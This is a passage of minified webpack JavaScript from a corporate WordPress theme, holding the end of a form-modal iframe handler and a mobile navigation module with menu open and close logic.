src="'.concat(this._formUrl,'" frameborder="0"></iframe>'));var n=e(".form_modal-iframe",this._modalContent);n.iFrameResize({onMessage:function(e){"formSuccessRedirectUrl"===e.message&&null!==o._formSuccessRedirectUrl&&(window.location.href=o._formSuccessRedirectUrl)},checkOrigin:!1,log:!1,sizeHeight:!0,scrolling:!1,enablePublicMethods:!0,heightCalculationMethod:"max"}),n[0].focus(),this._element.removeClass("opacity-0"),this._element.removeClass("pointer-events-none"),e("body").addClass("overflow-hidden"),this._isFormOpen&&this.focusTrap.activate()}else this._element.addClass("opacity-0"),this._element.addClass("pointer-events-none"),e("body").removeClass("overflow-hidden"),this._modalContent.empty();this._isFormOpen=t}}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,o,n}()}).call(t,o(12))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/4_8c49457b.js
body_size: 2097
content:
webpackJsonp([4],{686:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initMobileNavigation=function(){var t=new r.b;new o.a(t,s,l,f,c),v.each(function(){new i.a(t,e(this))})};var i=n(713),r=n(712),o=n(714),a=n(27),u=n(27),s=e(u.Y),l=e(u.X),c=e(a.T),f=e(a.U),v=e(a.W)}.call(t,n(12))},712:function(e,t,n){"use strict";n.d(t,"a",function(){return N}),n.d(t,"b",function(){return T});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(34)),s=(n.n(u),n(55)),l=(n.n(s),n(226)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(227)),b=(n.n(y),n(228)),h=(n.n(b),n(229)),m=(n.n(h),n(230)),p=(n.n(m),n(231)),d=(n.n(p),n(232)),g=(n.n(d),n(233)),C=(n.n(g),n(234)),_=(n.n(C),n(235)),S=(n.n(_),n(236)),O=(n.n(S),n(237)),w=(n.n(O),n(238)),k=(n.n(w),n(239)),P=(n.n(k),n(94)),E=(n.n(P),n(40));n.n(E);function L(e){"@babel/helpers - typeof";return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function A(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,I(i.key),i)}}function j(e,t,n){return(t=I(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I(e){var t=function(e,t){if("object"!=L(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=L(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==L(t)?t:t+""}var N=function(e){return e[e.OPEN=0]="OPEN",e[e.CLOSE=1]="CLOSE",e[e.OPEN_CHILD=2]="OPEN_CHILD",e[e.CLOSE_CHILD=3]="CLOSE_CHILD",e}({}),T=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),j(this,"_menuParent",void 0),j(this,"_action",void 0),j(this,"_listenersIndex",0),j(this,"_listeners",new Map)},(t=[{key:"menuAction",set:function(e){this.updateAction(e)}},{key:"addListener",value:function(e){return++this._listenersIndex,this._listeners.set(this._listenersIndex,e),this._listenersIndex}},{key:"removeResultsListener",value:function(e){this._listeners.has(e)&&this._listeners.delete(e)}},{key:"updateListeners",value:function(){var e=this;this._listeners.forEach(function(t){t(e._action)})}},{key:"updateAction",value:function(e){this._action=e,this.updateListeners()}}])&&A(e.prototype,t),n&&A(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},713:function(e,t,n){"use strict";n.d(t,"a",function(){return g});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(78)),s=(n.n(u),n(34)),l=(n.n(s),n(55)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(40)),b=(n.n(y),n(712));function h(e){"@babel/helpers - typeof";return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,d(i.key),i)}}function p(e,t,n){return(t=d(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){var t=function(e,t){if("object"!=h(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=h(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==h(t)?t:t+""}var g=function(){return e=function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),p(this,"menuService",void 0),p(this,"element",void 0),p(this,"isActive",void 0),this.menuService=t,this.element=n,this.isActive=!1,this.onClick=this.onClick.bind(this),this.element.on("click",this.onClick)},(t=[{key:"onClick",value:function(){var e=this.element.data("mobileNavigationItemTrigger");this.rotateArrow(this.isActive),this.setAction({action:b.a.OPEN_CHILD,id:e}),this.isActive=!this.isActive}},{key:"setAction",value:function(e){this.menuService.menuAction=e}},{key:"rotateArrow",value:function(e){var t=this.element.find("svg");this.isActive?t.removeClass("transform rotate-180"):t.addClass("transform rotate-180")}}])&&m(e.prototype,t),n&&m(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},714:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return _});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(78)),s=(n.n(u),n(34)),l=(n.n(s),n(55)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(40)),b=(n.n(y),n(27)),h=n(715),m=n(712);function p(e){"@babel/helpers - typeof";return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,C(i.key),i)}}function g(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=function(e,t){if("object"!=p(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=p(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==p(t)?t:t+""}var _=function(){return t=function t(n,i,r,o,a){var u=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),g(this,"menuService",void 0),g(this,"trigger",void 0),g(this,"panel",void 0),g(this,"menuContainer",void 0),g(this,"close",void 0),g(this,"background",void 0),g(this,"body",void 0),g(this,"focusTrap",void 0),g(this,"childMenuId",void 0),g(this,"menuOpen",!1),this.menuService=n,this.trigger=i,this.panel=r,this.menuContainer=o,this.close=a,this.childMenuId=null,this.body=e("body"),this.trigger.on("click",function(t){e(t.target).data("mobileNavigationTrigger"),u.animateHamburger(!u.menuOpen),u.setAction({action:u.menuOpen?m.a.CLOSE:m.a.OPEN}),u.menuOpen=!u.menuOpen}),this.close.on("click",function(){u.setAction({action:m.a.CLOSE})}),this.menuService.addListener(function(e){switch(+e.action){case m.a.OPEN:u.handleOpen();break;case m.a.CLOSE:u.handleClose();break;case m.a.OPEN_CHILD:u.openChild(e.id);break;case m.a.CLOSE_CHILD:u.closeChild(e.id)}})},(n=[{key:"setAction",value:function(e){this.menuService.menuAction=e}},{key:"handleOpen",value:function(){this.panel.removeClass(h.a["-translate_x_full"])}},{key:"handleClose",value:function(){this.panel.addClass(h.a["-translate_x_full"])}},{key:"openChild",value:function(e){this.menuContainer.find('[data-mobile-navigation-item="'.concat(e,'"]')).slideToggle()}},{key:"closeChild",value:function(e){this.menuContainer.find(b.V)}},{key:"animateHamburger",value:function(e){this.trigger.toggleClass("hamburger-target--active"),this.body.toggleClass("overflow-hidden")}}])&&d(t.prototype,n),i&&d(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,i}()}).call(t,n(12))},715:function(e,t,n){"use strict";t.a={opacity_1:"opacity-1",opacity_60:"opacity-60",opacity_0:"opacity-0",translate_x_full:"translate-x-full","-translate_x_full":"-translate-x-full",pointer_events_none:"pointer-events-none",pointer_events_auto:"pointer-events-auto"}}});